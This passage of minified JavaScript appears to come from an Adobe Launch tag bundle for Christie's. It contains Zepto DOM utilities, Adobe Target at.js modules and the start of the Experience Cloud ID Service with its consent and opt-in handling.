arguments?this.each((function(t){var n=y(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(i(e))for(E in e)_(this,E,e[E]);else _(this,e,y(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:A},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){_(this,e)}),this)}))},prop:function(e,t){return e=te[e]||e,1 in arguments?this.each((function(n){this[e]=y(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=te[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(H,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?P(r):A},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?O(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=O(this),r=y(this,t,e,n.offset()),a=n.offsetParent().offset(),o={top:r.top-a.top,left:r.left-a.left};"static"==n.css("position")&&(o.position="relative"),n.css(o)}));if(!this.length)return null;if(N.documentElement!==this[0]&&!O.contains(N.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[w(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(ne(e)){if(!r)return;var a={},o=getComputedStyle(r,"");return O.each(e,(function(e,t){a[t]=r.style[w(t)]||o.getPropertyValue(t)})),a}}var i="";if("string"==t(e))n||0===n?i=d(e)+":"+m(e,n):this.each((function(){this.style.removeProperty(d(e))}));else for(E in e)e[E]||0===e[E]?i+=d(E)+":"+m(E,e[E])+";":this.each((function(){this.style.removeProperty(d(E))}));return this.each((function(){this.style.cssText+=";"+i}))},index:function(e){return e?this.indexOf(O(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&T.some.call(this,(function(e){return this.test(C(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){x=[];var n=C(this);y(this,e,t,n).split(/\s+/g).forEach((function(e){O(this).hasClass(e)||x.push(e)}),this),x.length&&C(this,n+(n?" ":"")+x.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===A)return C(this,"");x=C(this),y(this,e,t,x).split(/\s+/g).forEach((function(e){x=x.replace(f(e)," ")})),C(this,x.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var r=O(this);y(this,e,n,C(this)).split(/\s+/g).forEach((function(e){(t===A?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===A?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===A?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=U.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(O(e).css("margin-top"))||0,n.left-=parseFloat(O(e).css("margin-left"))||0,r.top+=parseFloat(O(t[0]).css("border-top-width"))||0,r.left+=parseFloat(O(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||N.body;e&&!U.test(e.nodeName)&&"static"==O(e).css("position");)e=e.offsetParent;return e}))}},O.fn.detach=O.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));O.fn[e]=function(n){var a,i=this[0];return n===A?r(i)?i["inner"+t]:o(i)?i.documentElement["scroll"+t]:(a=this.offset())&&a[e]:this.each((function(t){(i=O(this)).css(e,y(this,n,t,i[e]()))}))}})),Q.forEach((function(e,n){var r=n%2;O.fn[e]=function(){var e,a,o=O.map(arguments,(function(n){var r=[];return"array"==(e=t(n))?(n.forEach((function(e){return e.nodeType!==A?r.push(e):O.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(Z.fragment(e)))})),r):"object"==e||null==n?n:Z.fragment(n)})),i=this.length>1;return o.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==n?t.nextSibling:1==n?t.firstChild:2==n?t:null;var s=O.contains(N.documentElement,a),c=/^(text|application)\/(javascript|ecmascript)$/,u=ye(),l=u[hg],d=u[vg];o.forEach((function(e){if(i)e=e.cloneNode(!0);else if(!a)return O(e).remove();Sd(l)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",l),Sd(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),a.insertBefore(e,t),s&&j(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!c.test(e.type.toLowerCase())||e.src||S(N,e.innerHTML,e.nonce)}))}))}))},O.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return O(t)[e](this),this}})),Z.Z.prototype=h.prototype=O.fn,Z.uniq=k,Z.deserializeValue=P,O.zepto=Z,O}();return function(t){function n(e){return e._zid||(e._zid=m++)}function r(e,t,r,i){if((t=a(t)).ns)var s=o(t.ns);return(v[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!i||e.sel==i)}))}function a(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function o(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function i(e,t){return e.del&&!y&&e.e in _||!!t}function s(e){return C[e]||y&&_[e]||e}function c(e,r,o,c,u,d,m){var p=n(e),g=v[p]||(v[p]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(o);var r=a(n);r.fn=o,r.sel=u,r.e in C&&(o=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=d;var p=d||o;r.proxy=function(t){if(!(t=l(t)).isImmediatePropagationStopped()){t.data=c;var n=p.apply(e,t._args==f?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=g.length,g.push(r),"addEventListener"in e&&e.addEventListener(s(r.e),r.proxy,i(r,m))}))}function u(e,t,a,o,c){var u=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,a,o).forEach((function(t){delete v[u][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,i(t,c))}))}))}function l(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(A,(function(t,r){var a=n[t];e[t]=function(){return this[r]=P,a&&a.apply(n,arguments)},e[r]=j}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==f?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=P)}return e}function d(e){var t,n={originalEvent:e};for(t in e)S.test(t)||e[t]===f||(n[t]=e[t]);return l(n,e)}var f,m=1,p=Array.prototype.slice,g=t.isFunction,h=function(e){return"string"==typeof e},v={},b={},y="onfocusin"in e,_={focus:"focusin",blur:"focusout"},C={mouseenter:"mouseover",mouseleave:"mouseout"};b.click=b.mousedown=b.mouseup=b.mousemove="MouseEvents",t.event={add:c,remove:u},t.proxy=function(e,r){var a=2 in arguments&&p.call(arguments,2);if(g(e)){var o=function(){return e.apply(r,a?a.concat(p.call(arguments)):arguments)};return o._zid=n(e),o}if(h(r))return a?(a.unshift(e[r],e),t.proxy.apply(null,a)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var P=function(){return!0},j=function(){return!1},S=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,A={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,a,o){var i,s,l=this;return e&&!h(e)?(t.each(e,(function(e,t){l.on(e,n,r,t,o)})),l):(h(n)||g(a)||!1===a||(a=r,r=n,n=f),a!==f&&!1!==r||(a=r,r=f),!1===a&&(a=j),l.each((function(l,f){o&&(i=function(e){return u(f,e.type,a),a.apply(this,arguments)}),n&&(s=function(e){var r,o=t(e.target).closest(n,f).get(0);if(o&&o!==f)return r=t.extend(d(e),{currentTarget:o,liveFired:f}),(i||a).apply(o,[r].concat(p.call(arguments,1)))}),c(f,e,a,r,n,s||i)})))},t.fn.off=function(e,n,r){var a=this;return e&&!h(e)?(t.each(e,(function(e,t){a.off(e,n,t)})),a):(h(n)||g(r)||!1===r||(r=n,n=f),!1===r&&(r=j),a.each((function(){u(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=h(e)||t.isPlainObject(e)?t.Event(e):l(e))._args=n,this.each((function(){e.type in _&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var a,o;return this.each((function(i,s){(a=d(h(e)?t.Event(e):e))._args=n,a.target=s,t.each(r(s,e.type||e),(function(e,t){if(o=t.proxy(a),a.isImmediatePropagationStopped())return!1}))})),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){h(e)||(e=(t=e).type);var n=document.createEvent(b[e]||"Events"),r=!0;if(t)for(var a in t)"bubbles"==a?r=!!t[a]:n[a]=t[a];return n.initEvent(e,r,!0),l(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,a=":shadow",o="Zepto"+ +new Date,i=function(t,a){var i,s,c=a;try{c?r.test(c)&&(s=e(t).addClass(o),c="."+o+" "+c):c="*",i=n(t,c)}catch(e){throw e}finally{s&&s.removeClass(o)}return i};t.qsa=function(e,t){var n=t.split(a);if(n.length<2)return i(e,t);for(var r=e,o=0;o<n.length;o++){var s=n[o].trim();if(""!==s){if(0===s.indexOf(">")){var c=":host ";(r instanceof Element||r instanceof HTMLDocument)&&(c=":scope "),s=c+s}var u=i(r,s);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}else r=r.shadowRoot}}}(t),t}(window),Yg=kg.MutationObserver||kg.WebkitMutationObserver,$g="Expected an array of promises";sd.default._setImmediateFn&&ot();var zg=de(),Jg=/.*\.(\d+)_\d+/;wt(kg,wg);var Kg,Xg="at-library-loaded",Zg="at-request-start",eh="at-request-succeeded",th="at-request-failed",nh="at-content-rendering-start",rh="at-content-rendering-succeeded",ah="at-content-rendering-failed",oh="at-content-rendering-no-offers",ih="at-content-rendering-redirect",sh=":eq(",ch=")",uh=sh.length,lh=/((\.|#)(-)?\d{1})/g,dh="Unable to load target-vec.js",fh="Loading target-vec.js",mh="_AT",ph="clickHandlerForExperienceEditor",gh="currentView",hh="at_qa_mode",vh="at_preview_token",bh="at_preview_index",yh="at_preview_listed_activities_only",_h="at_preview_evaluate_as_true_audience_ids",Ch="at_preview_evaluate_as_false_audience_ids",Ph="_",jh=function(e){return!f(e)},Sh="at_preview_mode",Ah="at_preview",Eh="at-",Oh="at-body-style",xh="#"+Oh,wh=Eh+"views",kh="Disabled due to optout",Th="MCAAMB",Ih="MCAAMLH",Dh="MCMID",Rh="MCOPTOUT",Nh="getSupplementalDataID",Vh="getCustomerIDs",Lh=!0,Mh="NS",Fh="DS",Bh="trackingServer",qh=Bh+"Secure",Uh="Visitor",Hh="getInstance",Gh="isAllowed",Qh="Visitor API requests timed out",Wh="Visitor API requests error",Yh={},$h="Data provider",zh="timed out",Jh=2e3,Kh="authorization",Xh="mboxDebugTools",Zh=["architecture","bitness","model","platformVersion","fullVersionList"],ev=Rr(),tv="profile.",nv="mbox3rdPartyId",rv="at_property",av="orderId",ov="orderTotal",iv="productPurchasedId",sv="productId",cv="categoryId",uv="POST",lv="Network request failed",dv="Request timed out",fv="Malformed response JSON",mv="mboxedge",pv=".tt.omtrdc.net",gv=function(e){return!R(e)},hv=function(e){return function(t){return t[e]}},vv=function(e){return function(t){return!e(t)}},bv=vv(f),yv=vv(V),_v=function(e){return function(t){return _(e,t)}},Cv=function(e){return e.status===km},Pv=function(e){return e.type===Um},jv=function(e){return e.type===bf},Sv=_v(bv),Av=_v(yv),Ev=hv(Wp),Ov=hv(zd),xv=hv($p),wv=hv(Hm),kv=function(e){return Sd(e.name)},Tv=function(e){return!f(e.index)},Iv=function(e){return g(e)&&kv(e)},Dv=function(e){return g(e)&&kv(e)&&Tv(e)},Rv=function(e){return g(e)&&kv(e)},Nv=function(e){return Sd(e.selector)},Vv=hv(Gm),Lv=j([Vv,bv]),Mv="adobe_mc_sdid",Fv="Network request failed",Bv="Request timed out",qv="URL is required",Uv="GET",Hv="POST",Gv="method",Qv="url",Wv="headers",Yv="data",$v="credentials",zv="timeout",Jv="async",Kv=/CLKTRK#(\S+)/,Xv=/CLKTRK#(\S+)\s/,Zv=function(e){return!f(e)},eb="visibilityState",tb="visible",nb=100,rb=Qf+","+Yf+","+Wf,ab="at-action-key",ob="metric element not found",ib="navigator",sb="sendBeacon",cb="Beacon data sent",ub="Beacon data sent failed",lb="View triggered notification",db="View rendered notification",fb="Mboxes rendered notification",mb="Event handler notification",pb="Mbox event handler notification",gb="View event handler notification",hb="prefetchMboxes",vb="rendered",bb="triggered",yb={},_b="pageLoadMetrics",Cb="prefetchMetrics",Pb=hv(Yp),jb=function(){return Xa(Vm)},Sb=function(e){return Za(Vm,e)},Ab=hv(zd),Eb=hv(af),Ob=function(e){return Xa(Nm,e)},xb=function(e,t){var n=ud(e)?{errors:e}:{errors:[e]};return Za(Nm,ad.default(n,t))},wb=function(e){return vv(Cv)(e)&&Lv(e)},kb={exports:{}};$c.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){a.off(e,r),t.apply(n,arguments)}var a=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,a=n.length;r<a;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],a=[];if(r&&t)for(var o=0,i=r.length;o<i;o++)r[o].fn!==t&&r[o].fn._!==t&&a.push(r[o]);return a.length?n[e]=a:delete n[e],this}},kb.exports=$c,kb.exports.TinyEmitter=$c;var Tb=kb.exports,Ib=zc(),Db="Page load rendering failed",Rb="Mboxes rendering failed",Nb="View rendering failed",Vb="Prefetch rendering failed",Lb=function(e){return!R(_(Cv,e))},Mb="[page-init]",Fb="[getOffer()]",Bb="[getOffers()]",qb="[applyOffer()]",Ub="[applyOffers()]",Hb="[sendNotifications()]",Gb="[trackEvent()]",Qb="[triggerView()]",Wb=[],Yb=0,$b=1,zb=Yb;Fl();var Jb="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",Kb="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",Xb="mboxCreate() "+Jb,Zb="mboxDefine() "+Jb,ey="mboxUpdate() "+Jb,ty=/^tgt:.+/i,ny=function(e){return ty.test(e)},ry=-1,ay=10,oy="tgt:tlm",iy=oy+":lower",sy=oy+":upper",cy={init:Xl,initConfig:be,initDelivery:Wu};e.exports=cy}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,n){"use strict";function r(e){return void 0!==e&&null!=e&&Object.prototype.hasOwnProperty.call(e,"value")&&null!=e.checked}function a(e){var t={};return Object.keys(e).forEach((function(n){var a=e[n];if(r(a)){var o=a.checked,i=a.value;o&&""===i||(t[n]=i)}else t[n]=a})),t}function o(e){var t=a(e);u(l,t)}function i(e){var t=a(e);u(d,t)}function s(){return l}function c(){return d}var u=n("./object-override"),l={},d={};e.exports={mergeParams:o,mergePageLoadParams:i,getParams:s,getPageLoadParams:c}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,n,r){"use strict";var a=r.getExtensionSettings(),o=a.targetSettings||{};e.exports={extensionSettings:a,targetSettings:o}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,a){Object.keys(r).filter(n,{subset:a}).forEach((function(n){t(e,r,n)}))}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"2.11.4"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/modules/validation.js":{script:function(e){"use strict";function t(e){var t=Number(e);return Number.isNaN(t)?n:Math.min(r,Math.max(a,t))}var n=3e3,r=99999,a=0;e.exports={validTimeout:t}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,n){"use strict";var r=n("../librarySettings"),a=n("@adobe/reactor-window"),o=n("./object-override"),i=n("./params-store"),s=i.getParams,c=i.getPageLoadParams,u=n("../targetSettings").targetSettings;e.exports=function(e){return u.mboxParams=s(),u.globalMboxParams=c(),o(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),o(u,a.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),o(u,r.TARGET_DEFAULT_SETTINGS||{},["version"]),u}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"04868BE156B07C737F000101@AdobeOrg",
variables:[{name:"trackingServer",value:"metrics.christies.com"},{name:"trackingServerSecure",value:"smetrics.christies.com"},{name:"marketingCloudServer",value:"metrics.christies.com"},{name:"marketingCloudServerSecure",value:"smetrics.christies.com"},{name:"overwriteCrossDomainMCIDAndAID",value:"%mob-app%"}],doesOptInApply:!0,isOptInStorageEnabled:!1},modules:{"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-document"),o=n("../codeLibrary/VisitorAPI"),i=n("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=s(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var o=t.isOptInStorageEnabled;o&&(n.isOptInStorageEnabled=o);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var u=t.optInStorageExpiry;if(u){var l=t.timeUnit;if(l&&i[l]){var d=u*i[l];n.optInStorageExpiry=d}}else!0===o&&(n.optInStorageExpiry=33696e3);var f=t.previousPermissions;f&&(n.previousPermissions=f);var m=t.preOptInApprovals;if(m)n.preOptInApprovals=m;else{var p=t.preOptInApprovalInput;p&&(n.preOptInApprovals=p)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},u=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},u(a.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(o),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!k.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,n){var r=null==e?void 0:e[t];return void 0===r?n:r}function a(e){for(var t=/^\d+$/,n=0,r=e.length;n<r;n++)if(!t.test(e[n]))return!1;return!0}function o(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function i(e,t){for(var n=0;n<e.length;n++){var r=parseInt(e[n],10),a=parseInt(t[n],10);if(r>a)return 1;if(a>r)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),r=t.toString().split(".");return a(n.concat(r))?(o(n,r),i(n,r)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ae,set:Ae,remove:Ae};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),r={};try{r=JSON.parse(n)}catch(n){r={}}return r},set:function(r,a){a=a||{};var o=n.get(),i=Object.assign(o,r);t.set(e,JSON.stringify(i),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function m(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){x(E),O(te.COMPLETE),b(v.status,v.permissions),s&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:m}),y.execute(Te)}function n(e){return function(n,r){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return O(te.CHANGED),Object.assign(E,be(ge(n),e)),r||t(),v}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=r.doesOptInApply,o=r.previousPermissions,i=r.preOptInApprovals,s=r.isOptInStorageEnabled,c=r.optInCookieDomain,u=r.optInStorageExpiry,l=r.isIabContext,f=r.secureCookie,m=r.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Ee(o);Oe(g,"Invalid `previousPermissions`!"),Oe(i,"Invalid `preOptInApprovals`!");var h=d({cookieName:"adobeujs-optin"},{cookies:p}),v=this,b=ee(v),y=se(),_=Ce(g),C=Ce(i),P=s?h.get():{},j={},S=function(e,t){return Pe(e)||t&&Pe(t)?te.COMPLETE:te.PENDING}(_,P),A=function(e,t,n){var r=be(ie,!a);return a?Object.assign({},r,e,t,n):r}(C,_,P),E=ye(A),O=function(e){return S=e},x=function(e){return A=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,ie),v.approveAll=v.approve.bind(v,ie),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,C)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ae;return!a||a&&v.isComplete||i?e(v.permissions):t||y.add(Te,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Ie);j[e.name]||(j[e.name]=e,e.onRegister.call(e,v))},v.execute=ke(j),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:m})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return A}},status:{get:function(){return S}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(j)}},isIabContext:{get:function(){return l}}})}function p(e,t){function n(){a=null,e.call(e,new f("The call took longer than you wanted!"))}function r(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return r}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,r,a,o){var i=Math.random()+"",s={__tcfapiCall:{command:e,parameter:o,version:r,callId:i}};n[i]=a,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),delete n[r.callId])}}),!1),window.__tcfapi}me.error("__tcfapi not found")}else me.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return r&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=se(),r={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);o({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(r.transparencyAndConsentData)return t(null,h(r.transparencyAndConsentData,re[n],ae[n]));var i=p((function(e,r){t(e,h(r,re[n],ae[n]))}),a);o({category:n,callback:i})},e.onRegister=function(n){t=n;var r=Object.keys(re),a=function(e,t){!e&&t&&(r.forEach((function(e){var r=h(t,re[e],ae[e]);n[r?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var o=function(e){var o=e.callback;if(r.transparencyAndConsentData)return o(null,r.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",o),i((function(e,o){if(o){var i=ye(e),s=t.getMemoizedContent("iabConsentHash"),c=fe(i.tcString).toString(32);i.consentString=e.tcString,i.hasConsentChangedSinceLastCmpPull=s!==c,a("transparencyAndConsentData",i),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},i=function(e){var t=we(re),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,r=1;r<arguments.length;++r)for(t in n=arguments[r])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var 